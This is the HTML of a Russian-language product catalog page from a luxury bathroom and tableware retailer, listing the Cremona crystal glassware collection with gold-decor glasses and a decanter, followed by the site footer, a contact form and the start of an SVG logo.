                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item active">Посуда                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item active">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/posuda/" class="breadcrumbs__link">Посуда</a><span class='breadcrumbs__current'>Cremona</span></div>
                <h1 class="headline headline__big headline--catalog">Cremona</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/products/cremona-bokal-dlya-vina-vody-300ml-nabor-6-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25557-300x300.jpg" alt="CREMONA Бокал для вина/воды 300мл, набор 6 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Бокал для вина/воды 300мл, набор 6 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-bokal-dlya-konyaka-350ml-nabor-6-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25561-300x300.jpg" alt="CREMONA Бокал для коньяка 350мл, набор 6 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Бокал для коньяка 350мл, набор 6 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-bokal-dlya-vina-vody-300ml-nabor-2-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25564-300x300.jpg" alt="CREMONA Бокал для вина/воды 300мл, набор 2 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Бокал для вина/воды 300мл, набор 2 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-bokal-dlya-shampanskogo-200ml-nabor-2-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25563-300x300.jpg" alt="CREMONA Бокал для шампанского 200мл, набор 2 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Бокал для шампанского 200мл, набор 2 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-bokal-dlya-shampanskogo-200ml-nabor-6-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25555-300x300.jpg" alt="CREMONA Бокал для шампанского 200мл, набор 6 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Бокал для шампанского 200мл, набор 6 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-grafin-1-l-h33-sm-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25562-300x300.jpg" alt="CREMONA Графин 1 л. H33 см, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Графин 1 л. H33 см, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-stakan-300-ml-nabor-2-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25565-300x300.jpg" alt="CREMONA Стакан 300 мл, набор 2 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Стакан 300 мл, набор 2 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-stakan-300-ml-nabor-6-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25559-300x300.jpg" alt="CREMONA Стакан 300 мл, набор 6 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Стакан 300 мл, набор 6 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cremona-stakan-400-ml-nabor-6-sht-hrustal-dekor-zoloto-24k/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/11/25558-300x300.jpg" alt="CREMONA Стакан 400 мл, набор 6 шт, хрусталь/декор золото 24К" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    CREMONA Стакан 400 мл, набор 6 шт, хрусталь/декор золото 24К                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg
body_size: 12274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="30px" viewBox="0 0 165 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>ic_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="style_guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Styleguide" transform="translate(-387.000000, -192.000000)" fill="#CDAD6B">
            <g id="ic_logo" transform="translate(387.000000, 192.000000)">
